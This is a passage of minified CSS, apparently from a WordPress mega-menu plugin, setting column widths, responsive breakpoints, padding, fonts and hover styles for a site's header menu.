li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:rgba(255,255,255,0);border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#555;font-weight:700;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu 